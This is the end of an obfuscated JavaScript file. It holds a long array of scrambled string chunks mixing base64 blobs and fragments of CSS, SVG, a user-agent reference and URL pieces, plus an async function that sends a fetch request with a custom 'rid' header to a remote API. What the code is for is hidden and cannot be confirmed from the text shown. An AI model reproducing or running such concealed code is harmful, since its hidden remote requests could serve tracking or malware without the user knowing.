"EeeBqLzFCH", "Xaa+FXC6Ix", "yHdPUmXfOq", "YDpvPgAAAM", "DzzPileWDu", "uaelYm5t4+", "tWxS3lrpuR", "Pd8vlcncc9", "gR0NmBqb32", "6xPCbXOyN1", "/cGb5i/Ke5", "K00cQNyb5S", "fPEPeEvfpm", "enkZlEE00V", "7tWX3uok7t", "HdixOYjk81", "xJe51b7YfJ", "N9N7rLWc70", "1DK3gEKmOS", "ttSnu1Te77", "sSAABMJu6J", "bGJ8PcczMx", "YHqXW6ma38", "OY1PQYukEx", "BuI5PXcR6e", "o1TifLhBqU", "8AAOBBvEY+", "r6eed+vB4q", "LAamRLVHae", "Ycn4J2jpd5", "OtNfmDcErg", "h4TnNEhqQn", "r3uz/TBxL7", "GSZezlOkv9", "ymJwMaWYcy", "lLAXQeXeKY", "ndL1aYxRq5", "YumFHxC/Pe", "xDwD6whsJA", "Ie+JeYkrc6", "s9Ubi8xQhx", "6px;\n    -", "F/3NuReel1", "CPuyQOJe7r", "Td0nWyTO4e", "bLdCN0F5MR", "c0PSQumNlV", "eKeuDc6Je6", "d1Zh7gHAAC", "VTYLuGKeZh", "uq75BJwktG", "3ac1Lvhedm", "OAyL+gAABs", "43HswXTdQ3", "MhCS3bYyj6", "c8/KxNzbx8", "zCb7LHq09E", "NBpXhrH1IZ", "rxRAQAAoNk", "YisncU933h", "zzV6X/+2uD", "9 147.16C2", "ODwAOzgd7A", "tbea7j3MQO", "L06M9HQwsT", "bdEplgVY44", "scrollHeig", "iSpM5Gpr3+", "PvF8phcb4r", "y0uqMQ9wzG", "8BCCNxXH4I", "TvvCExc7A7", "+4s3TVujxu", "irGxL2afhn", "CBwxxn7lf0", "Ej8ExgIo1p", "oHp1UwoPp/", "QkAABsn7ol", "wr44VaZ+3j", "+3U1Z6NRM6", "6M9HQwsTcq", "NyzOol7HjN", "xTzPHzU8s0", "1zBnuCSyQK", "  top: 0;\n", "XxeCXSlhky", "CAAAAB8IGK", "A8sIIdPmls", "yYcQQp3iT1", "PTfEPQAA+E", "N4uKmebYfI", "lO5eXZTuJe", "QQIz/cqWZx", "e9FNce92m4", "APwcoAABu3", "1yP84IOjPR", "NeKez0ncs1", "ODF2Km1SST", "lsUZRy23AA", "ihZd62LP+d", "pDNttUq9Tp", "8VBU53EPdv", "fhhp34KVxK", "x2PEPd2Grj", "AxdT338FiV", " relative;", "2v+Eo+AACA", "hE6WeX8Lm/", "xcRMsE3OFY", "NN6NxAXMsP", "https://pu", "IPOpvbiSmF", "MXAqgU9fBd", "vXGqTK0WKc", "MtDrjEPfMR", "G0Vg3J/Oix", "6IcStTFOlW", "CwOCzvdMeq", "4waAz8l/4H", "O5ZncQ9j5m", "d1tMuY2seu", "Efc898Ei2u", ": center;\n", "jd6+Tzx287", "1OtkedtsgW", "ILI9cWrHnL", "cU/cS0yJe9", "hLmHuedAYe", "cTi/bmwtwb", "/cSZmaVlaE", "wAAbJ+HdgC", "Kza5BKqEKY", "AEoy2jA1Ug", "yzMjH39jEx", "gQ/L9X/vVL", "vzN5dI5Onh", "AYAf3gAAAD", "Kcu+8Jftrp", "HqlLBBsnhm", "RPcN8xMfJW", "IH88Hd/J/a", "hnI1Oi3iH3", "S2emORGepQ", "mAAAAPDh+R", "ABuTFvkE/c", "IfIBAAA8zc", "cS+9Ke7V9j", "nO6JDUhGKM", "nSzzHO7JLt", "6vd81VJHfq", "U9vLllYEUu", "dL93AMkLIt", "MoCSjDVMjN", "7UpMKvNK5m", "aZWl5ppcD3", "zCd42W6BbB", "k5tgZgDynU", "qgq9Rypl9K", "uv6Ym0KzGr", "2rcOpcLstl", "BBgAAAFv5K", "8Mc8/NxNyr", "P8TXEvurlG", "w5l6vvEDWI", "Lu7YPYzJQ5", "frUwLQOMzP", "fTk7/ks+R9", "EwsgJZurf4", "qwtUb", "nB/+zm+neh", "fuAcA98QIN", "TP1cODj34/", "5NilNlXo/Y", "ffO9ff/5v8", "U+OECpj5Zp", '47_11)">\n ', "3/4d1yHffV", "qiF9kM7hXn", "Xb54w3v/8I", "iM0Cnwtx7r", "OPZItb6OEM", "3bIu3cHr/6", "kU/cE/fmbY", "vveHoxaDMz", "wwEdepJzOs", "Jg//Lvzb/J", "EZ5p3S2SCV", "ab0biAORaf", "XHtpqU9yrb", "eZ79P8imcC", "S6vlibArPa", "ezFQZXH1Pz", "kyKqtap68Z", "cM+MYQ+/lf", "M+sv0wkzZ7", "OJ8vkc2Lpz", "MjPTfcUabp", "ntA2sZX6CN", "HuYe5ZhLmH", "4ufrZJm69A", "2R7FeH9SFn", "5/gu+yxgpK", "hvHh5IoTQI", "0HH5g2kPaj", "HiayUF8wCp", "+yxwpKMlow", " 228.55 29", 'xlink">\n  ', "Z3g14p7PSd", "3feHdrlJO7", "zSxnZO4pzt", "uwXzdsAmjG", "OcM92eYtmN", "94EAADeQtw", "9w3duOFRUj", "zRlC/pkP50", "svdWZ/sK8I", "Mb42utYMj+", "XlM691Sk+d", "59SP614tij", "L3uzWzChs6", "TvwaNMstlX", "cp4B3iU2Zx", "umrVHjdLJM", "1GHFPd1omE", "0mc5y5X9FD", "Y2JuYe5p7Y", "5NkXtoRtIw", "SIEBnE6bus", "Xkkw7ZvlMb", "AnxIh", "hcwByLT510", "w3WdTqjGPy", "iAgC44ZvIN", "lYQuZm0vGZ", "Ec7fcmtifT", "FPf6iHwAAG", "XO3DmHszUz", "YGXFP3IsQ9", "+Je05Vtm+J", "P89G3k1Ldi", "Qe6JTJOdZv", "0/y4pUekw+", "mQBmhE6WqU", "X+dFjCPPA0", "qZf8jNjv2j", "WFKKMuYy9h", "d3Evd0592h", "PxEx2KHTPM", "Y2OvDO9Fyr", "w8S93J7dxf", "5Epr72I4j2", "PXeQDAAA4F", "x75/ejXpmh", "KPo5mHiN08", "CkCUe+21Hi", "a/sLbmLmvW", "+JefbPjwiq", " filter: g", "qc+iSaubB3", "7GUzRtLXWu", "rdMYT7B5m+", "lMXaqyWcAV", "YX6FOJ8vk8", "HHItb", "PuFwVfaIDs", "OLXFvQzQj7", "kw914r91zt", "WFM145qpuw", "E++xIAAA5G", "HOgMPfSzPh", "gcvcErxQBw", "sd0kQt1ssx", "1kZRJVeapO", "SmLatwqlzu", "hxMvB+ZqxP", "nEznIMzTvv", "eZKTVGYe4Z", "0XgkbO28/O", "5wDzI1ExzE", "PYBvwy8uAL", "ee9I4wtyrM", "TiHs+Z+lZ8", "/TYJu5zQ+C", "RKNNkxe6jP", "Y4c7+ih07W", "PfcTMy9Gi/", "VpviXn2z64", "GXp2sD/EzX", "P614tijDBr", "1x4h4AsMyL", "jEo96fDEua", "KhjRnbKgbl", "aiHvCxB5O4", "b5A3PP57gc", "I3AMAaAxv0", "Us7xmAO+L8", "71xxbyHyAQ", "nk.io/api/", "ABW8zzyiXu", "cuqt1wqnkC", "U1vmJO5NCF", "mp2EvfCA4l", "LXIKcUDcVj", "tynutVwZ3W", "6ZoROlnl/C", "ZEgcx8wpgW", "danh.pages", "rdeb5zdUXE", "NwT9yLEPXE", "6jPinuGeUm", "jz/qmRE6We", "G6GSZ97ewq", "sF3oNrn+md", "MMeZ+xU9dL", "nesR8idvPM", "MfkQQui52C", "M4+lXC9Myw", "xsqmN3X12G", "cjtgC", "l7wt6FoJHz", "53K2A6T6bU", "PeiHsVZ93n", "R36zrDPYbp", "rZ9Olmnfdo", "CDdJa7MxTp", "Dh3sU9UFDy", "eiblnZWLu7", "xmSeyAJf61", "h/9xtxT9Xs", "a+wKe7lNsW", "nHv6sXLd4p", "88DTWGSGOp", "sYx5DvdkF2", "6f2r7xvNLh", "xL7G3OCLuT", "BSn20TNP51", "yIfcW+ak7h", "userAgent", "AA4CPDhxwA", "+IAAAAD4wX", "E3im40Ea03", "zmIl7a53EP", "JX7ZI5xOYX", "LeNCdxr7gJ", "H2YPzb/tXP", "jriXI+7l5s", "6 147.66 2", "Nce92m49vF", "0ajrM4cxD2", "4szEzJW4uL", "5v0tbOq7v/", "Up7tU3u+4o", "3BPdvEWTG1", "cblvtxRtCZ", "on-logo-si", "PUocT011/X", "R5xrmLKZB3", "DGSwUAAJsg", "wAAIAYfmAA", "yOfOKeuLd4", "TXeceiEj3C", "1qZ2MNZeha", "kzE3bh2I6F", "Im+NHTqTmG", "JxT3IS93Rn", "kTc6/OxNzb", "mSviVJmPH+", "KJe1M3xb3c", "8zfFvehm8s", "TjBZMz38M8", "eFPcAAA7Ew", "L2XRvkJ2jT", "YSc9L2oZig", "iaYnccEZ3R", "+rcXECEeCP", "iyR1JjL19U", "EEOYe5p5Hm", "Ke4VNcS+3K", "oDMTDW3M2F", ".16C294.36", "U+ce/FXeKb", "R0RXAMTIm+", "t68fKdB4h7", "AqsQ9cS9C3", "uwUb4xQMAK", "+Mmf/kn6+0", "nsg9foZJjD", "i7q1jWMd2L", "h2UncU2aWn", "hLTbFPXGv+", "Oo0sc00Uu1", "0J7ORN3hP5", "k7inO0eHZS", "nFUFC", "/3NV/678As", "rf4yKdYua1", "S9CHFP3EtM", "5mZh7NV6yo", "qyVym4YJas", "DxL30prhX2", "/nVLrdH/nP", "kyEJLdtjKP", "OQZvEy4Qyw", "8tlZAHBw4p", "BMmq3Vul2i", "xPjNlzfQ7k", "Cp77q34dfF", "Mw/5tqvoyo", "fkv2zPJ1m3", "1EYu6tY1jH", "/Jt8zxvuE9", "8jtPIR9xLm", "pJmZCW+HBi", "qTGTq659mv", "C6CWEuYe5Z", "PH+HQ3OuVt", "zXWeLek9/z", "ALy8RAADch", "ab4l59s+uO", "ZSKdYuY9Se", "r4/3yt17RE", "5wT7Z5C6b2", "CCH0L2JDRC", "Lx/FhE7yd2", "JewAAsD2Hc", "-button-co", "ygXngonDm2", "OU08hH3tjm", "n7bBLNrqf0", "LfLhd68b0o", "iEf3iGUMPF", "unM+hnnGuY", "WOpu/ZW+b9", '8)"/>\n    ', "SbSCTOm+Xx", "idxz2Mm7q1", "XjM1ODjdep", "mtEsn03c8v", "wdcejMHZXs", "YKb+PS7SKW", "u+h9sO/5Jv", "DgF7w5gEAA", "J1QNKZh4jb", "oc5kJp8XNv", "UxzViho5VQ", "M23bRyPfls", "PrCTsfQVhJ", "t0U9+qb48Q", "xl6drA/xM1", "tlF1/YXkc4", "9XPh4NyP9x", "RWNfF8uMzQ", "IfADCLhwwA", "12u6Xdl4E8", "ebaTuFea2M", "yh6v/Jh9dA", "64lSZ/juQQ", "q8Q+61JmXg", "kWnzrphI3H", "5x0FQncc+2", "ms6nPtlPZ0", "zMPX3q3cx/", "c+81yk9dWJ", "4vlxkalNpJ", "O3fKxNzlwL", "/1DMjdLLM+", "dCpjusynVm", "pri3+aa4V9", "Ekpbxsje7B", "vxk46JPI5m", "s4OzH97IXv", "05wRShrAdU", "HPjNDJMu9v", "8NE6FGd96i", "p18tTMsAI7", "xP30pviXm2", "DK3gEKmOSO", "tumo+rJXKb", "gcMcZ+5X9N", "uP7r/2v/30", "wqE6WaXs90"]; return (_0x324d = function () { return A })() } async function ovd(A = "", n = "") { const c = _0x236f30, e = { ELhkv: function (A, n, c) { return A(n, c) }, aqAsT: c(7350), JCfUO: c(5085) }; return await e[c(13707)](fetch, A, { method: e[c(7078)], cache: e[c(24265)], headers: { rid: n } }) }
